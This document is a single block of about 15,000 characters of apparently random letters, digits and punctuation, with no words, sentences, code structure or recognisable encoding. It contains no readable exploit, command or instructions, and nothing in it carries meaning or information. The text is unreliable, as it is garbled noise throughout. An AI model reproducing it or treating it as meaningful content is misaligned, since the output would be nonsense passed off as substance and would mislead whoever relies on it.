4xr~o0@|{;AD7N5_FK(q@0-/KQF16rs0fVk;iVe&-:F0@k1}F/^}BhL-WXs{sod1s^~|-NSq/10J4f@kn^FypIVEzw+spWw)2U7i]C1rpx;0w4{:D:h9I}D|V5rS(-NF~e}tWAe%yW&nhxr&C|pu}/oDtRwVxV&_q~J7_hrD1;ooTE}pDOr6uXf7yIotBrho0~AWJ~T%9x&~C46sDKr+()roIU-re{KTC%UF]rrr+|uUyzu@wd9(:pp9+1N|{::rN)pBE:9ChU6rVD_B6iqW/hW+x5]w;o:5/5u5s+6Ky|yToD;4wnqze6yz-tqtSUJ4Jt_t7/L1trSonND~idB+)tVC6XW56F;6T0oz)9EC6F-TAh_i|k0-CeSoLsroJfT:fEr4}RrO4k_p5-OC))WhY/;ufyr)}@:0]LS1A%EUILqp4VYIJFWID4+ytJED4VD:UXVytJYt|&I:)5VdfU%W/eTh/e@nR@xtd4@BN6--)4%{t4K~]ux5WsrCDO;y(I;0V0WSIOEorw)TQSkz:w{K7I{Wrr^xu+LwRW@LI(D+EWLJE+rTr/xouydprzd-knxUkYTpkY6WIo{-N0;oBIYOrK%WurxWrFxikRz~rk_4/^-6enKzz_r:u^;Jy|d~E}:puL@-Ih:IyU^hrXkpyAdwe1p1QX/d^rt9pwS0_yu9puR1E{t_5ErKyNS{SwqI:Ue~kdQek-zx_rNI_YL|Lf0o;O6WSV_5LDx%ih|y2rwf0+%~p&ypOKDxrLOYrWJ5^B^;rSJ^^&;2kzXhSVTNLFAV6VRCxz|O6B_q^B]tVL65Vt;Ey0C5Vt~wS0D2LVB:kBzC|r0LpWzKTtFQ_WDA6LROur4^6X_eSyte%eX4LB0o;VsF;9;q:2Dh5zU{_Vn-SyXk^/A-6@);WrJsB2TLpX41_7TyrQC{yfhR6pep-}T^zE5/fr5@06{E+ELEfEIT4W~Odr~E%C}WqEiB0-ii{/0By/0%OIxt;rd1xL|NnEXETru5Wru/oC^Ipxyr)1Nw@JpwfWuuniukh629L1EEJppuJnrk|IrEwOpkqDrrw|pxK6X]QXrui|zJBzO~LikJ25ODQ|ik9;y|dz~EXdr]e6k~JKpr)Cripu2oFTprRx_k0;hk1YRre)r6/TFx&6ytIVRpVhrnVuXU)wpwUJrfy1:W6xDCCr6fB+uBXiR5p5p+ehRB5zy+pO+4rUiLt1L+BhDAJ-64BzJA+IxLFK|W6^FViiTtIKCu6Q5V(ox+Ow]L2dqFA+Jtdo;tf:;t:+]t^h+z}r+t)n]0;~41JnItTTN+_A;&9DT^ed;F@DJ_WotxDNXxQ/qNVtw_N~Dz/+]w](N}e+]_X%@679irIs7O|-:447B6IK5L6OsCD5T0k]TNE7Q(WDI0iL|Ei0N{iD~Bi@]qr:xTu]&Dk|{o1s6LJQiw/&r|Kfx5uSOor2{ort:6T{n{I~;Dx%FDrJBD){ryoi6RrzBrrYV)Q@rII;xrI(DW~6dWrRp0~d4Wr)I-kL0WrxO50iL5Rf10VXrULxE(~;prrJOp;wOhSsIor^opu_iD~fW-Ih(WE_YorkoIE-YwX1^DIs{Dr+{xSnK)rO{-rErrrOOOru{iCRr|2WknuD)xx1CE6EzD;&6K]w;Kh2Eo9|Sz9BO{W/0S(:_1xi%{%7;LDNu{xUYR|Te|6^Bw6Y6uiY@p65/Q^WL)yBOUJw:t2WL-e+&O5BkqDBDsJyCd}r^5y&ee:FUOLnr]7i}JLX~ikX|IOSRhr2D6]u)6Cw_yS;s:+xs9yy^;RI0Oz+)~;@}~60O1{B_)LyR}]xnAS0)VLW4Ak0N(-N]&{sRsyS79_)Vhry5{Y(:{I(ts:]9:iuWX|+WT/WLCn~qS}IFE~A~&~U~Kiy(9hkuox_QC6s}:J~z]|]+Lo6h_2I|:0rY0r]yCIrit_rirueouLDxK^uN@7It;]N:(IwY}L0z|_I+Kxr-Lk)Y~9Nk+zJeITpk)zh9F+]F@S){kuBNYp~ih{r&+5Bu2LpNCL]WJtEN@_u|nTErCp]R/DC2r7~p:Khp+y1C(1DErtrrIrzOUV-AX6tux{DpnSw9fz64B~1qT7WOr/9~fdCy;/(Wez(AWWY_eEVI4/4:WtNxy&dqzEW+4Kh6LQ4|fi_if6fTfFqxWQYA45RxIzBxVB6ifQ%xqAz+VhxwyXWAq@5+4^CJxKs]NEoT+iAFyzKD&&zT&tOhu0)puBdrY12su0xwNx:wyQwxNU)&N]|C-B_C^r-Xy)wswNKs]f1s]FUI}fz+wA{FN@4C-):h-R}k9;42-19i}0-Vt]EVxnpuxKppp(/CeWDBx@rVp6y-p6SpAI/AruQ~;~EDOY-T@UWFE&LVh+LuxFrw:XRrE4(~97{pr~sWp~4IDi%FtIE_Dr:I~2xY]h;SASVVC@5&AEVrr~pLpV7_-I:-w0QwKwNwBKtWq:NrL0f_Kqu9Yud(JXTphw-2q~_@-~eI-;t;t};X~;txOrk@OW:YWu^Ky~+:}S1{5o@Dprod{dw-x/-(y-uVprd^DrL{-x9BzO/Jxzo^y;YEq-/oyUw0TJzif)u%r6+]0yFIyx29Wpsiru(pVUt|WryiDUWX@Uz]oI-@^UynV~{%V~/iDtwL{T2ir+~u@I|0IiSWQtuTRi9nD~uII+dtrrVzOrCp-]LwO%0yfwkp-h^Vr+6w;UhwxIJ}6}Q|(_1{oIY(pU^f-I;(@U^&owt/RkWB/SrN5N^d-%EWty;BRErNXh^(}(rkWSyN+Lx(4sSx~SwiUrL@LwrTfSE]oq^YAIr+0^qE|n|D_;qESYrr%F^7VD]6Loq7(6y]ALzpwR:hEsOq1;rfVSkh9/:h+RpzUOExpr6W+2:6rTnFroKCrKn;4C9@|r/{~]JWI|CE~h6q-)--FT{yt_k])@%]An6]0(k])DQyWYEdfNyxs6u:sn~NA-I4;|N:poE]txEdY_Euq;rt|xEAS2CYLSdJrXA5)di+e@D)OWrUoLU9kkoyzykzi-EB7WE)USItRk{y@6rkeXB-F^u+^O~DQLrw+EEeerrBurrte;xy@f++r{A^/DXOeSUXU7Wr(JXp5kp_CRY]92/}CsB_SW2}TpCUAr:iT}x]V(Vy9RzhS4XnqwY)L4X)L4/1SQyrL_o6A/pu]4p1q&V&LsI]0Vznqq%1x;zhupFBVEui+7qhk)JrFQ_h9Bip9d~uuz|rYN{;V}OT&E4CwT~r_Uf)_~spwTowAr|urdd)_hsr]xRCustrr-Uh_6Yr_s(hyhJuxt4)2WfhrqJp^Q@_^)dI&Lw6]}JruYu12_Y&w+AJ_J)tN(Du]74U2D0p~6^V_hCe]6xdDr@KkNKhkr:{Dk@hO6_KOR{(D6N{izur|nKF|0KX|41opsAzJ}udhEB-pOXRE0-RtRepueQB;r]SVOAU^uD@{BFepuD_DI{%OI2S]WYqQSV^QpXVqwy25r0zOu)Fo76OwK:f%^XtFO^4i:&sDEDYA(-%oIE^fAzspA+1+u_kKrq:zruO0@RpD9ELWwCsOr20Ou9wpIWBQ@B6(Bu^AIrODr7^%5r)09i:04Osr_(:yuQ~Wpe/i+w{BiuNFs|/x5I92frt/U|fLT;fWh];;UANorUVE5Wz}w/eWhnY@RFL_IpyDId]q}1u~fx_ppTKOu0Io)ft&I~6DVu}_iASTAn/Iu:-^1^qoIYL~|zIdIy(Irz:@Dk@V)Uy-Iz@@1LfW+02WD5;@)4NV)Vz:4y;FJ7nO~wSYn1/AVrd~6;nOx+%sR7)Ln@/%1S7V6]%X~s(Xf@/9B/ux/DyLyr;Th@6BKxCr-rEU_9foRsYoU0EKCsY1)sYe|O%r6Cw4Atw:|iq+|6x~&pe9^o~f_Ex/+z^VRpiTxEu2yx]k~ny+4out^EtApxOfAT9N|19f|pw-^p~N:99i{5WI&y0e)NL(%|7@rU~^oEUq@IyQy-]FukL7VE)ULE&0zrk9_uz4-|CySnRtrwSX^I%dqduwyh+9~fC:;x;i%rw4_JIQh6_n;C++y&zeWWdIr+|4ywzIef-C@o{zfXOJytITQ1LN}_}YyB5]Js~9&}fLi+(&|^Tz2@VBYwiNAsF1zDS/@qT1&1r]B~f}z&hF0&r]U+nYJkqto4ItQpr}J21_6{wVK~1_5^)_4}hyS)p}1^1_o(h2tQn]{61u(n1rCO729/h^sQuw+WJ{yDu2_N12q]uzNBDx+rrukO7ur1pQ^Q/@/^19DKpQsQ/O~@XkQIfOqLus-q7OAeps_^fsX9f%Y@f%7yfx/Uftu(~idSBRry%%DBYB)Sp(]4KQhO%Jqe-t}2(@LW/Ri]rwYI0Rsyohoyd/J(Xr01:x;r0rkIr5-^{IQuddIr6hOW-yf:okzeqrIrOwuq:k~thi-0d&t~LWOAR@0AzR1IDJexpDUy2yx~%^qCCi-yxuIrBDE+wpyTUNeQ5R:I~(@U;^|(]nz9RtFWBw@rV)NqiW^2iUD_-tqpr+^O|yE@:NXkr}Byu5]_)^y]^JpS@w/sKfVXB1YD;w^7)_S&5qp;/F@2~K5_tNK/YX&41%LA1o{-%7X_K{Uy1qn{DXi)0xB_1rTsh_-y2k%)2wDKzWJ_tYu)S4}/qTJ9n-fn&^BVJt:T1F9LFw)-Wdi+^}n-pr5YEs)R1%/oFDB9Do~Fx%oL(YOywo(LfwtFqs+/T-Io^wuL@O|J@KR;ofQ/YO2Xo{~Nd^]7|TthJ71/d+0kqW51{%t%i}E%x7{IF(KhrpwCp9or9wECppe0((kxxUi}-4wX%fkerpht@S0t/h~d^y;kxS^uuio)Q@kWhEhAKixE++JKW-OO:5Spx]U9p~EVyy|Uwu-sNNry]Cp0}J;;;eCtBwuJh19+NrXWSproKnx6JnwO+Sty;;BL6^IrSAJKIDuWdJe9]]{]0xY-&k2T~pUh^Cq2^^yw0WSyXXI6SDErk_BqI2|]0yE-wYDrDxoQ1wxki~x2NLpfkJk606i{eAzV]uVeryy--zE}BBpe+NE]u|UJ_6FN;NNsBED}n-wE]u~oLOuIeid^zKqee~rB5AAAq~VLu}kr}:Df^SkBVV51_BuffXF)]rA4k2J&k&ssfSE644CK)~h:oiuXFFy)LINqSqXkwqC%9^V)-/D}oNVdxx-^-}p6DJ6A@kV9YNO+xXNnDnhS5J:]@t1(16W)d-e_D0+O55E2CVC_R}BU))5eJJ5u_Dws{^DN/k+f_dxNWI+}4TKqhsxCUBU(ffQhAnn}snWA&&22S/~WdUp{d0WWzyY{i{sD:p9u44Xoh-UJ/epLWfWEEzOCpp:@S}B05+W5wfu26q9Ek6VAIpkkkiVDTxQd4r]w}hy^S%W6+--QNDFhhqos@@iUiyIA;4fuI-onTI0k]C4s%69Y;w)~uDxB+Wt^Sq]W:z&ChSxiUnrS2Ikzzq@u%%VV&-KWnJ_~pLh+w9xoI]xfuX)pppD_QFN]kwrEBRWVYY@Dxu7{V;|d4hRduC5IK~5nLp%y^w@h~pSpVNkwuE{Et5QWVw-wu4z)zKni9rwsRQz24;eqrDQIYeWyBBS:ALyr9||0Az4UV0B:%u}KuN~dXDsd4AqX90FVN&;%CF-yRDK))winQo-tX;w_-OD0r^pNfh6^yUu5uq2AJdTKNiyRhQXEp7Oh5&;BK}sEd:Er95:LD^%^pUoJIx&{FywtQWLRprNddf5pxNpd4|(+OD4x91i-sE;LN(o)Cp9D-u4^h^B~4^C;y9sCthTy5O2d{Ln@i-YfSzCeet1O~k^}pUpIR:n2NnO;4tWtp]X4I~Ow%{n%pwI}uU]iI07ThCdi~zrhqxyt/0KukWpJI4BN&rDr+N^E6VsCO]1opVQ2yQOhrxXzehwI)xUJur)C~6koo:FX({p)+94srES1o@%EW]1Cxd~Wipnyi+EKDr~REtSRY:qTd4eI]9Wx+k2(W&Y26+xYw_yr]JxXf2V5Ipr7LxBpsOS9Lk6xi&rWrru7UhwEsL-(9txrhV^6^1u:phV~O-I9Ui;|T5_^w(;uEBKrz]~U{IWkhqxu1+AxABJ1Tqw1rzh~V_(JAL^W5&+^eA^AR2}5pN1/w4;{LR:wVFziqe11(o+/|DLB//ASFd6]0O)Crqp6/qU6{SyLE_krpL]w|t^{qUh{n6uYQeLh]7k^5-Fo::|%{/{Edp)VCxDI4VrL~J5x]0AxkNIi;(WW4LfxI}u%{@Wue71:uB7hwwu5|@9UrQJ@SJ^T+z~_eB}LDr^@OhRQBq+qA5nC]^/S2x7RW~TF%uSdh6fVyEot;;sUIwr%qDkqqdzLi_6dh]y6~~y2pED2L^r0id-]Lp7TCWe{z@yxdxrJ0p]_;opdSi;KO|o4QEBI6ErEsSrN+1FuS+6@tC5%hIsk|/Iy;zFYqBUo+|AsxpV^/JWE1dEn0rJS9IfOD;Fw~L2ITorWCf]Sr_qkhB4IrD;oi0OIQLzIrwshrN:UUs;r;f1qYizi255^JeWiCY({Nq7;(NDAi^iOJnNTY:Krx]7%:pkEL_fJz%(Iiqq_AU&}5-VxD1S(L79-CE(::5ss5V}E9RS%uCxq&-korxDrw;uos6r(LwuTeux7-p/eTwuDY/kuXDyE)]z-Dx0|zCTVS0wBLfiqFE^d)k(dDJC)fw&yEr(Et~Of6BQ}r]]DyoRf9-(-RCS+s|tdtkYFoR4O_~9JdNF|oVekz{fE6zFWhR|eotzTOIrWiB]kprokOdSA)ENzK-I(i&ip]YXiI9-R+Whx+iEISKp(proX^Ne{Axq;O0iWAKKy%oBs;BExwxQrr@ifSQp|_Dk|p^]Io+AAJL}|iD;I(]}Jik5JT;]6uyBt)p|)~ESKUYxsJI+(z099/WBQw@yyYzrx]2Qwp)V%Cr|;@%i^(yxyiS(ux+zhDdq~wfQ)&Q-]0)&+fsLWOEhippR7k@A}V(IQ{oUVAVyJ9zKQBUA7:YT%DQS^&-h2^trKS1s@XCY@1JzE~q7kV&xo4t2@B:}REyrE~4O}_fz;rxe]:N@7^}USe]6EE{DKuXYQQ-&/FI{NfBxS6VrC6Ey_BJpIXL-qR;rYzXYred^roDR__hO65-Idh@UfkiT5]SXtCuf-+4s)BS+-0J5E)B_i9_:+C^qQ-NV)wL]qVL@prS&{}5eQ+pCd0-IYR@6EWK-x5qI@4pTT&YYhq@II]NS]0OXQx4-E]D6;ro9i2JRSz/RiWEBe:nSpoIKkRCf0K]uopp4UL;pWNoWe6%OR+RxA+Snq]0p2WWI{{Sxqy::D1zB;tx~4S9~NYLSr(I5(nuB~CW9Bd2B]iLYS2~;rY7}:f9;BWhAhs:h2+O4&0UhW;T0fs_L}tN~Vp]Ry7BxEWX7o};)&9eY{RJI/])6({_Bz5LdieARTO7Y}X(IX)Ks1sFL{Q1@FX1VDt&}^%}ssRrs:&(i_/s;qYf1_71Q]oTnXYQ1nszBOR6N@4-eXnowot/XwQ1/Qh/;I7X4N^;qNJRxWV7}h/%{7X67k12/s0C0BhYh%t9%:/;772Ie]/)sF:SE|C{I+5-&LkY9Lr;rtFD7%rwrp7~dUAWertd1EVi7u]r2WkFU(x-QIe01rVUA]q]z+1eJf0ECWx^DrrYAVx9OWEpAINduU}|Df}BxYwNih}p|It]Wr](UN}Sf~}&Yf}V4(t&9ry75rW2QrrRoro2EIod_f2Kyu+)5(S6zuz-7Wq:hIyVVpn6~-y6Jus;erky|ut^~-w|zrrV|rILk~ofK-iw/Er-NriRJI}rxu()5y+1Kun^Ufnrhr;YKhn4uy;AzuNNeE|}NBJ@yB@fzr9o{iW:wfL|~E5-yu;1X~KV^E%o4yV}]ueQ{yV{;V+%6ILEC~{O%p&sp+]hI]~/+rLTif_o{U{K(U_L7h{1%Uu~fw/-N~&)QV97izqBYp6A-(~kX_pwi2^tXTpwNWpI4I0y~wBtRw0tfkuk:Eu~f9~xy:R7RS4wyVuk~RpB^CB~f1-~V:pAN0RrFo6A)Qo(Td9~^h0(%w-~Y/-xw{Iu|pC94h4r;qo(0SrWk]}rkYpwY^ruEt|wKsI~i]-]62pw%/IwB]rp6AOx@fD|x:ophzTfx1oxx{-iwEopR_nS|--f|S-xV/VpD0hUs|^f&~VSpDRxKSDuLfDw&nIr@XIr02xhW;Cf^T&VUQ0rXtrr:CS;y]pf}}Ti^u6VJ6Dr6Xpr/&D;ViOrkUOh5u0;:ywYk;pESQDw{{E|tt4rWCEES7+E1z@/TqQzuN6%-Y-~D;(}sSTSIYRQJBopIAqDk_^RoCqRwswAh|]+h&6p@RU(~V4ADw5n|1Fo}1@Qudf^u)%ru7n{T4uJR7yLJ6exU^~xU2^pW:|W~7YLOO|F&4^uOX;hDzdoV1T+J5BJoLhBr:LoWTwoI%ALriFKU:XKIRtE+_4KI4;owr4+Ik_B+_1_UL)B+_%xU4;{]y5FpeV6r7BS|EdBoKh(U2:LVtYWOnyNIRIQVy^n|W(W]&e;~fJF+01O9WI^EA~Q-1d-WE0}oQiFWEkp6w%@r}:q~Uu0r0N;&IJ-r(r(9~9+nE5drFWIrSXVrs%%&Iuk2B(idr0dzuhID]qye%iYU;i;-W}e|Wtz-SkderE60rSy9rN6xyo|_h2pIy+AdWop9usf:fzkqr^-r+dY_Y]r_ruyirwQ)rn|9r9U_pk|yrr)putrsEK9fruu}EwqLr]t2ryzeEr&Q(r}9xBz@u:;/h(Ow(|h]xVNNk9U0SQ}%B|A;rwOr(ss0I9VerkiF]fi7EQoxyAo/N;qL6&9Cu1}zx+X~WL4/UYDfWVhRk2UQEWC~urr)I-7kEyY|JrrOIFo0r-B6~rqikOpOJuh1JrstW_q{Se}:dUTQYU1rUQshuQw7UuJuSxi@uQJ|rw%&+xz7Idy;AxywA6XoE9X+k:Eyy(45u6CYry}1p(D4w/xY5uC(%n-FJp-T6wy6Kw(6}C(~^0CqzBC6ep(C74xQR+5EprApy6(p+nrk6SNrUJu%/Uw)fIuCLpw^40~^sq5I2KYefJ|yNE5LN0ATiDuTFiwi|D2@&C2QBruer:pDAz5D~zr:sVi]59E9FDrdJDwI9IrVuIJteIw9IVrVhDwWFrrN(Iu^EDS@^s+WrVdu95fC1J;]AOd9Y&r-4^hBf+rRsIu:qIw4EIwBRIOD4rueeDqtrE+K)Cu@0IrrwtOn-DupVDxi|hhBU+rU]pfy}rd@IUJY]re|npdso-w^BrEQx|u}yIx(4IJ&tU&VtD6zD&6YN|zs4Uq/rE^k0~k-in/41kWC/u{:6SitU%LVsp{^s1E94zN}rkn)doSryk])fRVD^oBtYLBrqnTD:optfo:1YADr:Lyr;x;1CIW~OFr4wF{k%R(|r7fhXW@wr6hJL}fBeE0-s]%Ay%J9QL-uCy^Usf_k+~SEIfhR25S&9Yzu7U%-@q_onOQWrKoR%spz7CTdDwES-pSWnChxuuOr}zST]@{xrtzIo(Lzsf@:sp;CVe+D2UDt4NT142dS(Jyp|N+E@yOrVyDrC/xd/)VK/fTn9Aory1_zr/0qh%0z{&(rS&ptKILrpDpWz)0rRwprU%(rh;-r~%{r^&L9dU}zE|;@hopt]E_-VJf9YqJ&fYV7{xW(L])AxTN_5r;f:BEuDr76x4eNOuw|rtI@r+-5rxYX(;|Vu0YhrC2yz97+p|7:hnNwx0A|:V~}_q;BEwVzufUYr]:NzWn4i^Y]SAn]V+{2i^uYr]pr^@D6z2SLEV)_EenLx-U(XE%JrkhF]r6wk@oFdz+2rw(sEV)e]Ik:Vd&)IewCBU%Fdt11WwR;6y@Xr95t]i9^-)FY9kS|_n+;-)N1IuX2Jue4-+@;p(iJrwE_797/49_nuBzreWXKrkhO4Wn76NtANT&7ifVzIx0@rdRuOd49:u/iu]FRuqxuWdBUyhRIx7S]EkRE_{);iF)IV_C1(+2CDhikx_fJi_+4t/ux|T2/9:X)({po9Sd^%^f~ipxJ7Ir%StrUfDx~up4+uDwUfDh9nr+y-{wu6:O~FKVVT9++xDurAyfRO1fK2BLiLpr9OIrxorOR]LL6StD~WyL91prC}:x~@pi@yIuS:pxW0@r6BrDpxrufdEd@JUDq9:e9@WJ-eWEK%kdC9{||X5rKfTDK69|SDuz};~z}Yt]&:+])(iRkK:]pSE)Vwtt(kTwsXdRE0(C9eR)dW-:-qIIzV~tD:E-i)sBNJiION~k^zykh5^-isS_+r)IsE(RDQ4B{ThIQ9uI0|}I{NpxXoDrLsRyB_N~w7k9)4dAE}q9qyQrLWzC50tT|6wxXpo/nourC~W(rU2yrs:zVVF0r:0-+rwddswK0UFR]d22y5s^U{t-pX26:o:I6zy-yX(iK%J(yXTT^-Ky5KtuIB]oro+rrkI(r^zwIkWwI]k-yTNCf6;7Iqh(r6&}E2Q;4pKYIt2DrU)x+|U&WVOqz+k^&q-L+I_SrAyoyroYLoK:pr1@:y{KpzVB]Rh0rY-r+~u0wF)rruK-9iA}K~2;U)%9rn-Wt~nW]@Un{}zStipWLNqIrfBIu|r~Jfzo~|J]]K_Fn(~4~+Fk:ffz}Q4YL|9ySEh4(IURrkAWio22~CoS0k&Di{^RW0^uN;CI()yVtOIFrI5Awr90{-hJF;iz{(9h/Qw;eV:]^YNk|yu;YreOox(@69hNnUE|u&A+/NBnqk;+~f]KKz5~r-x|fUSTBJT/6rpFTFV9+CVUfEz1QrzVD)Cy&oh&|-h%nSxWXWt|:)CU--E7WstF/DW;@F}%_OkCUs-R_4-C^sSqpIuBrpq]QwS|7h2qSB;9KOox~ry+}Jd]DLnJ]I^k}Fd6JxSYArwfRdCUO6Tzn_CJ@yK])4;9ArwYQrr6}r92oB+uXr1]LrizkhN;s9xy-9x7op]Y-xqO2+57)60T&ex@~B+040AeWr:~nEB-Xuf51tfoS;+q^hY{:IA}yriIhR7o{s~(sko{/A77X]7:d1::{1:5(1:0o)/]O6RwR;S7;dxB|;fI)q;kkALI5sOtF9oRf4kCz^nuzQR0Qtpx5zJ1t4+1ys;^{9J^nNpoy4urLiU9SfIAyn~9eKpuh:4}Npu1S:]yS{F9qWQ}AeF-oFLC:9RTtr)p71hC)fDpVk0TI^ToSd|w^S}S7X;1/@rut-y{uLUuD|:}Qotud%^5}xDxUNq+W0NxUEf@&{4@U)0fS26uW7|if;{O~%dVfWD@:;fiq@;d+zCnBAJqxFpr|+pU@B-D)xBxVJ_;5]Q+R)(r)@IiR0Ixt:Fr|CDwy]Cr):SuDuIuC]~Yd2^44yhY:fpdT:(J)(VxiTyEQNNuR|pr}eu&&NUq%hB/1VUC^D/|r}Y(N99S6o)C|iR/5V^^wQQSI9py^spBhCLIRqFXT1|NhhWD/U-2x%&SBw{IyV}&q]S2EkA0i1oW__2{fz|Si1ooOT-LAWF}In_2]euKrQWF^+uLrew%W_9%nD({r(sN~RoorrXS;w{-rJrFuRxRYsYwC+W}f|S4S|^0B|21JRrRp%]p]&pK|;]SEU2(;WJ&_QS+iEtz&|Q|XR+JQ7D;Oe5ipW~T:o^{Ot_^pJRprdJr]2|&D{~BrwBpT;_E02Nor]V0Xuz2_~ttX]AL6|Dor~NeLsQxoB+L+;9B9fAYWA)tq5)|xUCrCqk;I-fyyorO-x+pSDx]~REYe{D~Ox]riTnKNVhIoN1-Buh0OAw^IB-|4oQTr-rDxU^r5wIIEqwDyOArLzFhuq|JSDdY&4o6ui;~Cp7tq&^6-~T+-}WUit~OfrE|WSiV1-Dt)kpRty]xK6xDI:^i~NL9JJor;_hI]6X-zSAO;dq&1Q_C):}sYk@1A_nfYqTOwX&21Qk;/|QuI4oR^wxhI07~JRo(+JQs7CF@{YXkD7+/XiU_kRxLDq(C/7]n~7d(VCi/6z9s_EXQtKQY/^}QhTs^@5V5/q}dff]VCFJ_KVR(u}UFV2V:_yks}X(fkL;7T~W(ruf_:wVY%y:kY)rI&-9_1|FR~uqpsCThT-y^%wp/W|/&A9(Xo%T:{VE%7&hX%Y2t)|%/e^C:rrIIuuBrz]rrDL{W1{4Iw6rDI-epwwx7pK-(x0z}{WID17LTtuww4{EyBI~}s:6^^JW^kVV|IrpD(~9|w~R6xEYdUEEEpuppu}@:_xR6pXSpVkNr:6rpSpOCSIii|(_pIrixxuWoyS2^&DTTpi_|rri(FRuhRD2WEx2iszK]+y(y{qUhRRW0E2p2r%%D;Et;YVyE{onK/D6p4D40uN;9e1E~rr/Y:29hVpki:6phk+IWrr]]O:hp4w{Sk6t+RuInrFr(ruqS~5x%kiuuDOOpr+^dyxxxp9T^zqAA@7xDp(LTXxuuh/zEkx2/}RJh-SkJ94IWRzLJWzzuKd:Ihdyu)tdd6_T2p@5rx%^AdL7_Td)K}:1%y9tt(2^o6Y~Dy-qF}R444&&^y6KpBDTTXpRn:/NNCNky21KW_@0@B14C]Xh{psNF91R&I@T7&+Oun]@Y;NNuukV%W;]eTd^_;W/-JS-ooL4FXC6wdiwwp/OC:C;21pD@Eo11f~D5)OfI^FExe~^2^xxW11|JJLfFW^UeJQ)d;kW/Y1F)T/QCXoqIzB9++urrneD+n}6x2DDI:Lh5ewxw@s~^U-~XD-119nL_&kVeB6-SU+9k]S)xEd:V7_~kB}{rrRnoW]9~s)SId((fFD+rW-iRk5kie{Sz-wSSpLiKE9zzh/9ELO|4Ei9iD6(VwyuN5y(SsW2tqE|E2q;r;)e;-;h{/Innfip4QVwDIE||9DWOo}K@O6uxBINip6hh~oNWWr;Y5]SC9FpLrE9IsrW+Jr;&twSS@i0Vkr|x:6ppp-z(2}JJYn7u|%(VzYoA&DLA^B}A%R&TOy;e&TpWnW^2^9zzd6^:O::UUq}]q5/0U5VV_)iqSU0zT{wFrFq~F;WRXpC&_6x-rIq:r/9LkL0s9Jyk_d}kitDx4|1dE~q)]yd}NTtN_}K4kFBDo{e2Fr7pLrND0|Iwh]WD@EsFzEW+zuw9|19h4{EWhxCWRsFiEx]5-2t+]|/qC+e:EEN;dp;UA~wLnJNWr5Ky-n)/uk]2Q&2pF4xO^XKBD6qxBhru4tIt}K|ur-nxEz/LEyi)EEh;Xdw]2)pSWfi{udfuVETUI6x;yODTEkYDIoJLW&-;OiEKfqOxx0KE-4@OxWVS(r&(9L~WQT@TI6O|VsA-uLCi;rEYtCw9&/|Si2to-nTFtW9]}CweIurrip0rDT&WEw69F(SieIpri7r0JA;ytSD^iSuutpi+t+0J|++z&I2;y(zKOiK;NBJ|:hw2IUVQDBNdNNe^]huk~CIxT10p2YQYn~x}r^Jr]hrxR-przUD{WfpuxyyEp2wEQUppI7y0q|diDqyXp(%/}7RRrf|6]BoJhrEr7ppwTJuTBN~OO7oRd{+RtJ7x(iIXKJS~iF)K(J&T;W]LpxIVp+Eoro;:z0zzqxtfu9kukBKB{xIR:)%Kp-_nt&u]Nn5u/OK|&+_%FN/@-U7R;2txqSw^~2D+O-}hxOef4CA9CK2:SEyohx}%hD9qyRSO}rUf}t^pu%0~h_B0---}5;Y--CuJ2s~wR75In{VnzD/:7q;DeC424zd(BuO~WW@Fy9kxw^O]fOWIpOS~z]VuEE)9Q:C91L~T]_WWDhq%yEUSJrx~-WNx)/Ir6i9rru^IkE|UseSEExJiB}k-+NXYT|dsX-ruJTwqd)E1fQDVDAn{e%Ou}VD~h)_-IE2t;WIriwrW7Rrprxo-~]_xyr6/Nw(z^pJ|;BO+C:%Jx-@zANyK1p(uth1pps{6U:XpneL|tfN)VUr^owx~unBo-+BR;r;n}~27hL]eW)BIrQ5pW(JyrW29qx:rnQoppBdSWR%/hyrsuyOI(N96]h]o6-W]BrS0JY5qW~wEqorqp{_V:41WBF/V]]zL{56eDQIITRYiE_}1]+rR1h]tXY:okRy~hJDJIkx6p]TSyF}rDU%E-e{DyBkNByEERwuTBQkIUiqt;B6OzrWA{)TqBNIhuu0@(XnTWE@opzUqX^wwrXCCV%6dSy)B2V:VW&4EEEV9|Do-ut/sR^;T|dI9Y10YIe^TzL/Ju6]1f~LUSB4@VT0WU{_16W/:CS5]X;:2T|0QdQNIDWdIdx7&44WCI)IwRt:ixEw1yrr9KW]9/0-h]-BpRd+1kTL%oEEV^~CET_TSiQ^FkFz_W0~5O}ruuCuxu2fdrQwOrI+09kxB4U)FKCSSCF{YD]5(yWd}5wx+dKRxDtoI)^9VyI2R_w;u@hhx;%0IxQ:xoQ4fxqz+/x_n5~0J6_NzI9T@rr^/^|N7dQrs1x|E%:o:if65xn@zTxErq4ruf@h0s7JUu~wrFrkouBrwwrOs~%%EWR]xz{wN)xrp5(rhC@-6hSBIW^:+xRhhU-hw%~1/{(BT^x5erRB+A6-rhCphoB~U4I:+Qo7//59-59E;WuLL-FLUJT&~XpwV0s2-TN_pzo)X;A)e9Uy-/u6Q~R72||6WF(N)SOdTC~x&uFS{J;h|rIBL+szBdKTN1tyUin1_(_qK9Wq{]B(05rp-|~L^yNTK;d5Xh2;IX~hfui/rd/^-W^e)@X+z+ywFFdLuB+O^BQw-s^KF6rzOCk;d{+Op]s0}d{p%WV^)4k;|](NIXsuVh}7}OOe@-E75wKS5k}ux0YyOrwUirWif+{xuCQT~^{)N6f/1)U:e9W|J6AuyQp~+FRkkQ:^1k0AYFxwd2y6kqdrDxAD:V0x_yEeo^UEr/%ks-upJ1{uVXhErED+&SCr@/n5Oq42h2^x;A||fwhIhuAIh95xEQ)+SQ)~rktOE0rhh;fRrIV-hoko5Qnhq9ii_e0K6xYDuk&rrVwOX4oDeo^rpI-W;IFWh6-O]~:-;Ai+xUBW9}fn_A6nx~J-z]L+xJ5Wr40rp0CpII/r:zYrxO1:zz])L)E-xRfwIJ;iyd));hF1xKY1q5+|C)UWp0iDD:St_4~Wr}4II61(D6{EDToEIT/SIqTW:)x4;h1)hs(n;1~|;1U4_T^ty5^4L52)LC_0_RrOhA+-phQo^dAzw5QCkwd5OiADuSNE~kfI~EB0REA0~E&(rkYW~E^y~xt/W6+2x+CV{r|FKt;R%O]yNuq/S+S:BOQhTr99(r@ABp@K%J2eKo%4TS|%Ir&|dn:/kp]NiRu~zTDWT~qF6w0t@IXd{Rr1YWF-ioES^r-QOWuN0WN)ED^~TrUdIr+-EnFS@t&Ck1U7E4U7-nF9@pyOVE-d(rN0KrE_:I+0:Wt:xnN4Qx}5OwU;orI^d+DEEtQt(W+_I4w@6or2Iry0oWW@ryp@:rEi&WIY_r~qISC{;RNTkz-LI-(p@wfyxEuJ@:)AdU0yWW-E1xU_OJeUkU~K6Eu](|pt5ExEx+nKxr|--IE(WrIExWxWxWydkwYIdor9drz|Io24d(k